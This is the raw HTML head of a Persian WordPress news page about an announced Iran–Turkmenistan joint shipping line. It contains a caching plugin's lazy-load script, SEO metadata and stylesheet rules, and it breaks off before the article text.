

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seanews.ir/14930/%D9%88%D8%B2%DB%8C%D8%B1-%D8%B1%D8%A7%D9%87-%D9%88-%D8%B4%D9%87%D8%B1%D8%B3%D8%A7%D8%B2%DB%8C-%D8%AE%D8%A8%D8%B1-%D8%AF%D8%A7%D8%AF-%D8%A7%DB%8C%D8%AC%D8%A7%D8%AF-%D8%AE%D8%B7-%DA%A9%D8%B4%D8%AA/
body_size: 23752
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="fa-IR"> <!--<![endif]-->
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
				
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://seanews.ir/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.3 (Yoast SEO v17.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>وزیر راه و شهرسازی خبر داد: ایجاد خط کشتیرانی مشترک ایران – ترکمنستان</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=B+Titr%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=6.0.11&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=B+Titr%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=6.0.11&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=B+Titr%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=6.0.11&#038;display=swap" /></noscript><link rel="stylesheet" href="https://seanews.ir/wp-content/cache/min/1/1e339b23ba89755b89e39907fecb2aad.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://seanews.ir/14930/وزیر-راه-و-شهرسازی-خبر-داد-ایجاد-خط-کشت/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="وزیر راه و شهرسازی خبر داد: ایجاد خط کشتیرانی مشترک ایران – ترکمنستان" />
	<meta property="og:description" content="&nbsp; وزیر راه و شهر سازی گفت: برای ایجاد خط کشتیرانی مشترک بین ایران و ترکمنستان توافقاتی صورت گرفته است. به گزارش سی نیوز و به نقل از پایگاه اطلاع رسانی سازمان بنادر و دریانوردی، محمد اسلامی درباره توافقات سفر هیات ایرانی به ترکمنستان، اظهار کرد: گسترش تبادلات تجاری و همکاری‌های اقتصادی با اتخاذ تصمیمات [&hellip;]" />
	<meta property="og:url" content="https://seanews.ir/14930/وزیر-راه-و-شهرسازی-خبر-داد-ایجاد-خط-کشت/" />
	<meta property="og:site_name" content="سی نیوز" />
	<meta property="article:published_time" content="2019-08-21T05:42:45+00:00" />
	<meta property="article:modified_time" content="2020-04-26T09:36:38+00:00" />
	<meta property="og:image" content="http://seanews.ir/wp-content/uploads/2019/08/n82998010-72486142.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="Amir Zare" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seanews.ir/#organization","name":"Shipping Association of Iran","url":"https://seanews.ir/","sameAs":["https://www.instagram.com/shipping.iran"],"logo":{"@type":"ImageObject","@id":"https://seanews.ir/#logo","inLanguage":"fa-IR","url":"https://seanews.ir/wp-content/uploads/2020/03/logo-Final-3-png.png","contentUrl":"https://seanews.ir/wp-content/uploads/2020/03/logo-Final-3-png.png","width":657,"height":600,"caption":"Shipping Association of Iran"},"image":{"@id":"https://seanews.ir/#logo"}},{"@type":"WebSite","@id":"https://seanews.ir/#website","url":"https://seanews.ir/","name":"\u0633\u06cc \u0646\u06cc\u0648\u0632","description":"\u0627\u062e\u0628\u0627\u0631 \u062f\u0631\u06cc\u0627 -\u0627\u062e\u0628\u0627\u0631 \u0628\u0646\u062f\u0631\u06cc \u0648 \u062f\u0631\u06cc\u0627\u06cc\u06cc \u0627\u06cc\u0631\u0627\u0646","publisher":{"@id":"https://seanews.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seanews.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://seanews.ir/14930/%d9%88%d8%b2%db%8c%d8%b1-%d8%b1%d8%a7%d9%87-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%ae%d8%a8%d8%b1-%d8%af%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%ae%d8%b7-%da%a9%d8%b4%d8%aa/#primaryimage","inLanguage":"fa-IR","url":"http://seanews.ir/wp-content/uploads/2019/08/n82998010-72486142.jpg","contentUrl":"http://seanews.ir/wp-content/uploads/2019/08/n82998010-72486142.jpg"},{"@type":"WebPage","@id":"https://seanews.ir/14930/%d9%88%d8%b2%db%8c%d8%b1-%d8%b1%d8%a7%d9%87-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%ae%d8%a8%d8%b1-%d8%af%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%ae%d8%b7-%da%a9%d8%b4%d8%aa/#webpage","url":"https://seanews.ir/14930/%d9%88%d8%b2%db%8c%d8%b1-%d8%b1%d8%a7%d9%87-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%ae%d8%a8%d8%b1-%d8%af%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%ae%d8%b7-%da%a9%d8%b4%d8%aa/","name":"\u0648\u0632\u06cc\u0631 \u0631\u0627\u0647 \u0648 \u0634\u0647\u0631\u0633\u0627\u0632\u06cc \u062e\u0628\u0631 \u062f\u0627\u062f: \u0627\u06cc\u062c\u0627\u062f \u062e\u0637 \u06a9\u0634\u062a\u06cc\u0631\u0627\u0646\u06cc \u0645\u0634\u062a\u0631\u06a9 \u0627\u06cc\u0631\u0627\u0646 \u2013 \u062a\u0631\u06a9\u0645\u0646\u0633\u062a\u0627\u0646","isPartOf":{"@id":"https://seanews.ir/#website"},"primaryImageOfPage":{"@id":"https://seanews.ir/14930/%d9%88%d8%b2%db%8c%d8%b1-%d8%b1%d8%a7%d9%87-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%ae%d8%a8%d8%b1-%d8%af%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%ae%d8%b7-%da%a9%d8%b4%d8%aa/#primaryimage"},"datePublished":"2019-08-21T05:42:45+00:00","dateModified":"2020-04-26T09:36:38+00:00","breadcrumb":{"@id":"https://seanews.ir/14930/%d9%88%d8%b2%db%8c%d8%b1-%d8%b1%d8%a7%d9%87-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%ae%d8%a8%d8%b1-%d8%af%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%ae%d8%b7-%da%a9%d8%b4%d8%aa/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://seanews.ir/14930/%d9%88%d8%b2%db%8c%d8%b1-%d8%b1%d8%a7%d9%87-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%ae%d8%a8%d8%b1-%d8%af%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%ae%d8%b7-%da%a9%d8%b4%d8%aa/"]}]},{"@type":"BreadcrumbList","@id":"https://seanews.ir/14930/%d9%88%d8%b2%db%8c%d8%b1-%d8%b1%d8%a7%d9%87-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%ae%d8%a8%d8%b1-%d8%af%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%ae%d8%b7-%da%a9%d8%b4%d8%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seanews.ir/"},{"@type":"ListItem","position":2,"name":"\u0648\u0632\u06cc\u0631 \u0631\u0627\u0647 \u0648 \u0634\u0647\u0631\u0633\u0627\u0632\u06cc \u062e\u0628\u0631 \u062f\u0627\u062f: \u0627\u06cc\u062c\u0627\u062f \u062e\u0637 \u06a9\u0634\u062a\u06cc\u0631\u0627\u0646\u06cc \u0645\u0634\u062a\u0631\u06a9 \u0627\u06cc\u0631\u0627\u0646 \u2013 \u062a\u0631\u06a9\u0645\u0646\u0633\u062a\u0627\u0646"}]},{"@type":"Article","@id":"https://seanews.ir/14930/%d9%88%d8%b2%db%8c%d8%b1-%d8%b1%d8%a7%d9%87-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%ae%d8%a8%d8%b1-%d8%af%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%ae%d8%b7-%da%a9%d8%b4%d8%aa/#article","isPartOf":{"@id":"https://seanews.ir/14930/%d9%88%d8%b2%db%8c%d8%b1-%d8%b1%d8%a7%d9%87-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%ae%d8%a8%d8%b1-%d8%af%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%ae%d8%b7-%da%a9%d8%b4%d8%aa/#webpage"},"author":{"@id":"https://seanews.ir/#/schema/person/00eebd19faa0d01eeb313b2da103dd68"},"headline":"\u0648\u0632\u06cc\u0631 \u0631\u0627\u0647 \u0648 \u0634\u0647\u0631\u0633\u0627\u0632\u06cc \u062e\u0628\u0631 \u062f\u0627\u062f: \u0627\u06cc\u062c\u0627\u062f \u062e\u0637 \u06a9\u0634\u062a\u06cc\u0631\u0627\u0646\u06cc \u0645\u0634\u062a\u0631\u06a9 \u0627\u06cc\u0631\u0627\u0646 \u2013 \u062a\u0631\u06a9\u0645\u0646\u0633\u062a\u0627\u0646","datePublished":"2019-08-21T05:42:45+00:00","dateModified":"2020-04-26T09:36:38+00:00","mainEntityOfPage":{"@id":"https://seanews.ir/14930/%d9%88%d8%b2%db%8c%d8%b1-%d8%b1%d8%a7%d9%87-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%ae%d8%a8%d8%b1-%d8%af%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%ae%d8%b7-%da%a9%d8%b4%d8%aa/#webpage"},"wordCount":1,"publisher":{"@id":"https://seanews.ir/#organization"},"image":{"@id":"https://seanews.ir/14930/%d9%88%d8%b2%db%8c%d8%b1-%d8%b1%d8%a7%d9%87-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%ae%d8%a8%d8%b1-%d8%af%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%ae%d8%b7-%da%a9%d8%b4%d8%aa/#primaryimage"},"thumbnailUrl":"http://seanews.ir/wp-content/uploads/2019/08/n82998010-72486142.jpg","keywords":["\u0627\u0646\u062c\u0645\u0646 \u06a9\u0634\u062a\u06cc\u0631\u0627\u0646\u06cc","\u062d\u0645\u0644 \u0648\u0646\u0642\u0644","\u062f\u0631\u06cc\u0627\u0646\u0648\u0631\u062f\u06cc","\u062f\u0631\u06cc\u0627\u06cc \u062e\u0632\u0631","\u062f\u0631\u06cc\u0627\u06cc\u06cc","\u0633\u06cc \u0646\u06cc\u0648\u0632","\u06a9\u0634\u062a\u06cc\u0631\u0627\u0646\u06cc","\u0645\u062d\u0645\u062f \u0627\u0633\u0644\u0627\u0645\u06cc","\u0648\u0632\u06cc\u0631 \u0631\u0627\u0647 \u0648 \u0634\u0647\u0631\u0633\u0627\u0632\u06cc"],"articleSection":["\u0622\u062e\u0631\u06cc\u0646 \u062e\u0628\u0631","\u0645\u062c\u0644\u0633 \u0648 \u062f\u0648\u0644\u062a"],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://seanews.ir/#/schema/person/00eebd19faa0d01eeb313b2da103dd68","name":"Amir Zare","image":{"@type":"ImageObject","@id":"https://seanews.ir/#personlogo","inLanguage":"fa-IR","url":"https://secure.gravatar.com/avatar/82ef6381f65c1472e11bf520fb975e3f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82ef6381f65c1472e11bf520fb975e3f?s=96&d=mm&r=g","caption":"Amir Zare"},"url":"https://seanews.ir/author/zare/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="سی نیوز &raquo; خوراک" href="https://seanews.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="سی نیوز &raquo; خوراک دیدگاه‌ها" href="https://seanews.ir/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='wpsh-blocks-aparat-style-inline-css' type='text/css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css' type='text/css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css' type='text/css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 